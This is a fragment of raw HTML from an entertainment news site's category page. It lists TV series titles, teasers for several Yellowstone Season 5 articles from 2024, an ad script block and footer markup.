class=td-subcat-link id=tdi_60 data-td_filter_value=16310 data-td_block_id=tdi_8 href="#">A Call to Spy</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_61 data-td_filter_value=23713 data-td_block_id=tdi_8 href="#">A Castle for Christmas</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_62 data-td_filter_value=23639 data-td_block_id=tdi_8 href="#">A Christmas Together With You</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_63 data-td_filter_value=14718 data-td_block_id=tdi_8 href="#">A Discovery of Witches</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_64 data-td_filter_value=50701 data-td_block_id=tdi_8 href="#">A Dog's Way Home</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_65 data-td_filter_value=47738 data-td_block_id=tdi_8 href="#">A Family Affair-</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_66 data-td_filter_value=47949 data-td_block_id=tdi_8 href="#">A FAMILY NIGHTMARE: SECRETS ON MAPLE STREET</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_67 data-td_filter_value=47346 data-td_block_id=tdi_8 href="#">A Gentleman in Moscow</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_68 data-td_filter_value=48180 data-td_block_id=tdi_8 href="#">A GOOD GIRL'S GUIDE TO MURDER</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_69 data-td_filter_value=33135 data-td_block_id=tdi_8 href="#">A Good Person (2023)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_70 data-td_filter_value=2195 data-td_block_id=tdi_8 href="#">A Hidden Life</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_71 data-td_filter_value=21915 data-td_block_id=tdi_8 href="#">A Journal for Jordan</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_72 data-td_filter_value=469 data-td_block_id=tdi_8 href="#">A Million Little Things</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_73 data-td_filter_value=5290 data-td_block_id=tdi_8 href="#">A Moody Christmas</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_74 data-td_filter_value=42619 data-td_block_id=tdi_8 href="#">A Murder at the End of the World</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_75 data-td_filter_value=48132 data-td_block_id=tdi_8 href="#">A Quiet Place Day One (2024)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_76 data-td_filter_value=10687 data-td_block_id=tdi_8 href="#">A Quiet Place Part 2</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_77 data-td_filter_value=26099 data-td_block_id=tdi_8 href="#">A Quiet Place Part III</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_78 data-td_filter_value=33977 data-td_block_id=tdi_8 href="#">A Savannah Haunting (2022)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_79 data-td_filter_value=45426 data-td_block_id=tdi_8 href="#">A Soweto Love Story</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_80 data-td_filter_value=43916 data-td_block_id=tdi_8 href="#">A Widow Seduced</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_81 data-td_filter_value=5133 data-td_block_id=tdi_8 href="#">A.M.I</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_82 data-td_filter_value=5134 data-td_block_id=tdi_8 href="#">A.M.I</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_83 data-td_filter_value=16109 data-td_block_id=tdi_8 href="#">A.P. Bio</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_84 data-td_filter_value=50279 data-td_block_id=tdi_8 href="#">A&amp;E</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_85 data-td_filter_value=23878 data-td_block_id=tdi_8 href="#">Abbott Elementary</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_86 data-td_filter_value=41 data-td_block_id=tdi_8 href="#">ABC</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_87 data-td_filter_value=5262 data-td_block_id=tdi_8 href="#">About</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_88 data-td_filter_value=15085 data-td_block_id=tdi_8 href="#">Absentia</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_89 data-td_filter_value=34279 data-td_block_id=tdi_8 href="#">Accused</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_90 data-td_filter_value=4025 data-td_block_id=tdi_8 href="#">Ad Astra</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_91 data-td_filter_value=17473 data-td_block_id=tdi_8 href="#">Admes Family 2</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_92 data-td_filter_value=51878 data-td_block_id=tdi_8 href="#">Adults</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_93 data-td_filter_value=4352 data-td_block_id=tdi_8 href="#">Adventure Time</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_94 data-td_filter_value=31086 data-td_block_id=tdi_8 href="#">After Ever Happy</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_95 data-td_filter_value=48962 data-td_block_id=tdi_8 href="#">AGATHA ALL ALONG</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_96 data-td_filter_value=31848 data-td_block_id=tdi_8 href="#">Alaska Daily</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_97 data-td_filter_value=14991 data-td_block_id=tdi_8 href="#">Alba</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_98 data-td_filter_value=33119 data-td_block_id=tdi_8 href="#">Alert</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_99 data-td_filter_value=45925 data-td_block_id=tdi_8 href="#">Alice &amp; Jack (PBS)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_100 data-td_filter_value=48714 data-td_block_id=tdi_8 href="#">ALICE &amp; THE MAD HATTER</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_101 data-td_filter_value=16636 data-td_block_id=tdi_8 href="#">Alice in Borderland</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_102 data-td_filter_value=12543 data-td_block_id=tdi_8 href="#">All American</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_103 data-td_filter_value=25416 data-td_block_id=tdi_8 href="#">All American: Homecoming</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_104 data-td_filter_value=24546 data-td_block_id=tdi_8 href="#">All Creatures Great and Small</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_105 data-td_filter_value=24237 data-td_block_id=tdi_8 href="#">All of Us Are Dead</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_106 data-td_filter_value=29676 data-td_block_id=tdi_8 href="#">All or Nothing: Arsenal</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_107 data-td_filter_value=6358 data-td_block_id=tdi_8 href="#">All Rise</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_108 data-td_filter_value=28400 data-td_block_id=tdi_8 href="#">All Rise</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_109 data-td_filter_value=40987 data-td_block_id=tdi_8 href="#">All the Light We Cannot See</a></li></ul><div class=td-subcat-dropdown><div class=td-subcat-more aria-haspopup=true><span>More</span><i class=td-icon-read-down></i></div><ul class=td-pulldown-filter-list></ul></div></div></div><div id=tdi_8 class=td_block_inner>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class=td-module-thumb><a href="https://www.tvacute.com/yellowstone-season-5-colby-mayfield-death-explained/" rel=bookmark class="td-image-wrap " title="YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!"><img class=entry-thumb src="" alt="YELLOWSTONE Season 5 -Episode 12 colby death" title="YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2024/12/YELLOWSTONE-Season-5-Episode-12-colby-saves-Fin-150x150.jpg" width=150 height=150 /></a></div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/yellowstone-season-5-colby-mayfield-death-explained/" rel=bookmark title="YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!">YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!</a></h3>
<div class=td-module-meta-info>
<span class=td-post-author-name><a href="https://www.tvacute.com/author/e8d21684679c2990/">Olivia Wilson</a> <span>-</span> </span> <span class=td-post-date><time class="entry-date updated td-module-date" datetime="2024-12-02T13:23:25+00:00">December 2, 2024</time></span> <span class=td-module-comments><a href="https://www.tvacute.com/yellowstone-season-5-colby-mayfield-death-explained/#respond">0</a></span> </div>
<div class=td-excerpt>
Fans of Taylor Sheridan&#039;s gripping drama—Yellowstone have been glued to their screens by its complicated characters and shocking turns. Denim Richards plays Colby Mayfield,... </div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class=td-module-thumb><a href="https://www.tvacute.com/yellowstone-season-5-part-b-is-john-dutton-really-dead/" rel=bookmark class="td-image-wrap " title="YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?"><img class=entry-thumb src="" alt="Yellowstone Season 5 Episode 8 " title="YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2022/12/screenshoteasy-49-compressed-150x150.jpg" width=150 height=150 /></a></div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/yellowstone-season-5-part-b-is-john-dutton-really-dead/" rel=bookmark title="YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?">YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?</a></h3>
<div class=td-module-meta-info>
<span class=td-post-author-name><a href="https://www.tvacute.com/author/e8d21684679c2990/">Olivia Wilson</a> <span>-</span> </span> <span class=td-post-date><time class="entry-date updated td-module-date" datetime="2024-11-11T04:30:06+00:00">November 11, 2024</time></span> <span class=td-module-comments><a href="https://www.tvacute.com/yellowstone-season-5-part-b-is-john-dutton-really-dead/#respond">0</a></span> </div>
<div class=td-excerpt>
YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD? When Yellowstone first premiered, John Dutton became a character that people would never forget.... </div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class=td-module-thumb><a href="https://www.tvacute.com/yellowstone-season-5-part-2-release-schedule-when-and-where-to-watch-the-final-episodes/" rel=bookmark class="td-image-wrap " title="Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final Episodes"><img class=entry-thumb src="" alt="Yellowstone Season 5 -episode 12 photos" title="Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final Episodes" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2024/11/Yellowstone-Season-5-episode-12-photos-150x150.jpg" width=150 height=150 /></a></div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/yellowstone-season-5-part-2-release-schedule-when-and-where-to-watch-the-final-episodes/" rel=bookmark title="Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final Episodes">Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final...</a></h3>
<div class=td-module-meta-info>
<span class=td-post-author-name><a href="https://www.tvacute.com/author/e8d21684679c2990/">Olivia Wilson</a> <span>-</span> </span> <span class=td-post-date><time class="entry-date updated td-module-date" datetime="2024-11-10T14:16:47+00:00">November 10, 2024</time></span> <span class=td-module-comments><a href="https://www.tvacute.com/yellowstone-season-5-part-2-release-schedule-when-and-where-to-watch-the-final-episodes/#respond">0</a></span> </div>
<div class=td-excerpt>
Yellowstone Season 5 Part 2 Release Schedule: After a long wait, the final batch of episodes for Yellowstone Season 5 is finally here. Part... </div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class=td-module-thumb><a href="https://www.tvacute.com/yellowstone-final-season-5-part-2-begins-production/" rel=bookmark class="td-image-wrap " title="Yellowstone Final Season 5 [Part 2] Begins Production"><img class=entry-thumb src="" alt="Yellowstone Season 1" title="Yellowstone Final Season 5 [Part 2] Begins Production" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2023/09/screenshoteasy-2023-09-18T150531-compressed-150x150.jpg" width=150 height=150 /></a></div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/yellowstone-final-season-5-part-2-begins-production/" rel=bookmark title="Yellowstone Final Season 5 [Part 2] Begins Production">Yellowstone Final Season 5 [Part 2] Begins Production</a></h3>
<div class=td-module-meta-info>
<span class=td-post-author-name><a href="https://www.tvacute.com/author/e8d21684679c2990/">Olivia Wilson</a> <span>-</span> </span> <span class=td-post-date><time class="entry-date updated td-module-date" datetime="2024-05-20T17:06:16+00:00">May 20, 2024</time></span> <span class=td-module-comments><a href="https://www.tvacute.com/yellowstone-final-season-5-part-2-begins-production/#respond">0</a></span> </div>
<div class=td-excerpt>
As filming for the final parts of Yellowstone&#039;s fifth season begins again in the vast landscapes of Montana, the famous story of the Dutton... </div>
</div>
</div>
<div class="td_module_16 td_module_wrap td-animation-stack">
<div class=td-module-thumb><a href="https://www.tvacute.com/is-yellowstone-on-netflix/" rel=bookmark class="td-image-wrap " title="Is Yellowstone on Netflix?"><img class=entry-thumb src="" alt="Yellowstone Season 5 Episode 1 Photos" title="Is Yellowstone on Netflix?" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2022/11/Yellowstone-Season-5-Episode-1-Photos-compressed-2-150x150.jpg" width=150 height=150 /></a></div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/is-yellowstone-on-netflix/" rel=bookmark title="Is Yellowstone on Netflix?">Is Yellowstone on Netflix?</a></h3>
<div class=td-module-meta-info>
<span class=td-post-author-name><a href="https://www.tvacute.com/author/e8d21684679c2990/">Olivia Wilson</a> <span>-</span> </span> <span class=td-post-date><time class="entry-date updated td-module-date" datetime="2024-01-07T13:34:59+00:00">January 7, 2024</time></span> <span class=td-module-comments><a href="https://www.tvacute.com/is-yellowstone-on-netflix/#respond">0</a></span> </div>
<div class=td-excerpt>
Taylor Sheridan&#039;s Western series Yellowstone takes you to the wild places of the American West. The show has a lot of praise for its... </div>
</div>
</div>
</div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<div id=hbagency_space_28025></div>
<script type=rocketlazyloadscript async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8058393775546814" crossorigin=anonymous></script>
<ins class=adsbygoogle style=display:block data-ad-format=autorelaxed data-ad-client=ca-pub-8058393775546814 data-ad-slot=2074772142></ins>
<script type=rocketlazyloadscript>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside> </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<div class=td-footer-template-wrap style="position: relative">
<div class="td-footer-wrap ">
<div id=tdi_110 class=tdc-zone><div class="tdc_zone tdi_111  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_111{min-height:0}.tdi_111{position:relative}</style>
<div class="tdi_110_rand_style td-element-style"><style>.tdi_110_rand_style{background-color:#111!important}</style></div><div id=tdi_112 class=tdc-row><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_113 .tdc-columns{width:100%}@media (min-width:768px){.tdi_113{margin-left:-15px;margin-right:-15px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_113,.tdi_113 .tdc-columns{flex-direction:column}}.tdi_113{margin-right:0!important;margin-bottom:15px!important;margin-left:0!important;padding-top:45px!important;padding-bottom:13px!important;border-style:solid!important;border-color:#888!important;border-width:0 0 1px 0!important;position:relative}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important;padding-top:25px!important;padding-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:10px!important;padding-top:35px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-top:25px!important}}</style>
<div class="tdi_112_rand_style td-element-style"><style>.tdi_112_rand_style{background-color:#111!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}.tdi_115{padding-left:0!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0 1px 0 0!important}@media (max-width:767px){.tdi_115{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0 0 1px 0!important}}</style><div class=wpb_wrapper><div class=" td-animation-stack td_block_wrap tdb_header_logo tdi_116 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_116>
<style>.tdi_116{margin-top:-4px!important;margin-bottom:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:8px!important}}@media (max-width:767px){.tdi_116{margin-bottom:8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_116 .tdb-logo-a,.tdi_116 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_116 .tdb-logo-svg-wrap{display:block}.tdi_116 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_116 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_116 .tdb-logo-text-title{display:none;color:var(--today-news-white);font-family:Rubik!important;font-size:28px!important;line-height:1.3!important;font-weight:700!important;letter-spacing:-2px!important}.tdi_116 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_116 .tdb-logo-icon{top:0;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .tdb-logo-text-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdb-logo-text-title{font-size:20px!important}}@media (max-width:767px){.tdi_116 .tdb-logo-text-title{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="https://www.tvacute.com/wp-content/uploads/2024/07/TVAcutte-Footer-Pink55.png"><span class=tdb-logo-img-wrap><img class="tdb-logo-img td-retina-data" data-retina="https://www.tvacute.com/wp-content/uploads/2024/07/TVAcutte-Footer-Pink55.png" alt=Logo title="" width=728 height=140 data-lazy-src="https://www.tvacute.com/wp-content/uploads/2024/07/TVAcutte-Footer-Pink55.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20728%20140&#39;%3E%3C/svg%3E"/><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.tvacute.com/wp-content/uploads/2024/07/TVAcutte-Footer-Pink55.png" src="https://www.tvacute.com/wp-content/uploads/2024/07/xTVAcutte-Footer-Pink55.png.pagespeed.ic.JJTfzjDJx-.webp" alt=Logo title="" width=728 height=140 /></noscript></span><span class=tdb-logo-text-wrap><span class=tdb-logo-text-title>TVAcutte</span><span class=tdb-logo-text-tagline>TV News & Movies Gossip</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_117>
<style>.tdi_117{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:6px!important}}@media (max-width:767px){.tdi_117{margin-bottom:6px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_117{text-align:left!important}.tdi_117 .tdm-descr{color:var(--today-news-light-gray);font-family:Rubik!important;font-size:15px!important;line-height:1.4!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .tdm-descr{font-size:11px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_117 .tdm-descr{font-size:12px!important}}</style><p class=tdm-descr>TV Acutte is a full entertainment site where you find tv series related press releases , promotional photos tv news and movie updates.</p></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}.tdi_119{border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0 1px 0 0!important}@media (max-width:767px){.tdi_119{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0 0 1px 0!important}}</style><div class=wpb_wrapper><div class="td_block_wrap td_block_list_menu tdi_120 td-blm-display-vertical td-pb-border-top td_block_template_1 widget" data-td-block-uid=tdi_120>
<style>.tdi_120{margin-bottom:0!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_120 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_120 ul li a{justify-content:flex-start}body .tdi_120 .td-blm-menu-item-txt{flex-grow:1}body .tdi_120 ul li{margin-bottom:10px}body .tdi_120 ul li:last-child{margin-bottom:0}body .tdi_120 a,body .tdi_120 .td-blm-sub-icon{color:var(--today-news-white)}body .tdi_120 li.current-menu-item>a,body .tdi_120 li.current-menu-ancestor>a,body .tdi_120 li.current-category-ancestor>a,body .tdi_120 li.current-page-ancestor>a,body .tdi_120 a:hover,body .tdi_120 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_120 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_120 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_120 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_120 a:hover>.td-blm-sub-icon{color:var(--today-news-accent)}body .tdi_120 li{font-family:Rubik!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-.3px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_120 ul li{margin-bottom:8px}body .tdi_120 ul li:last-child{margin-bottom:0}body .tdi_120 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_120 ul li{margin-bottom:7px}body .tdi_120 ul li:last-child{margin-bottom:0}body .tdi_120 li{font-size:12px!important;line-height:1.25!important}}@media (max-width:767px){body .tdi_120 ul li{margin-bottom:8px}body .tdi_120 ul li:last-child{margin-bottom:0}body .tdi_120 li{font-size:13px!important}}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Important Pages</span></h4></div><div id=tdi_120 class="td_block_inner td-fix-index"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=menu><li id=menu-item-55200 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55200"><a href="https://www.tvacute.com/about-us/"><span class=td-blm-menu-item-txt>About TV Acutte</span></a></li>
<li id=menu-item-55197 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55197"><a href="https://www.tvacute.com/terms-of-use/"><span class=td-blm-menu-item-txt>Terms Of Use</span></a></li>
<li id=menu-item-4078 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4078"><a href="https://www.tvacute.com/privacy-policy/"><span class=td-blm-menu-item-txt>Privacy Policy</span></a></li>
<li id=menu-item-55199 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55199"><a href="https://www.tvacute.com/disclaimer/"><span class=td-blm-menu-item-txt>Disclaimer</span></a></li>
<li id=menu-item-55198 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55198"><a href="https://www.tvacute.com/dmca/"><span class=td-blm-menu-item-txt>DMCA</span></a></li>
<li id=menu-item-55202 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55202"><a href="https://www.tvacute.com/contact-us/"><span class=td-blm-menu-item-txt>Contact us</span></a></li>
<li id=menu-item-55201 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55201"><a href="https://www.tvacute.com/write-for-us/"><span class=td-blm-menu-item-txt>Write For Us</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}.tdi_122{padding-right:0!important}</style><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_123 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index" data-td-block-uid=tdi_123>
<style>.tdi_123{margin-bottom:0!important}</style>
<style>.tdi_124 input[type=email],.tdi_124 button{font-family:Rubik!important;font-size:13px!important}.tdi_124 .tdn-title{color:var(--today-news-white);font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_124 .tdn-descr{color:var(--today-news-light-gray);font-family:Rubik!important;font-size:13px!important;line-height:1.3!important}.tdi_124 .tdn-email-bar{flex-direction:row}.tdi_124 .tdn-input-wrap{margin-bottom:0}.tdi_124 input[type=email]{border-right-width:0}.tdi_124 input{color:var(--today-news-white);background-color:var(--today-news-white-transparent2);border-width:0px 0 0px 0px}.tdi_124 input::placeholder{color:var(--today-news-light-gray)}.tdi_124 input:-ms-input-placeholder{color:var(--today-news-light-gray)!important}.tdi_124 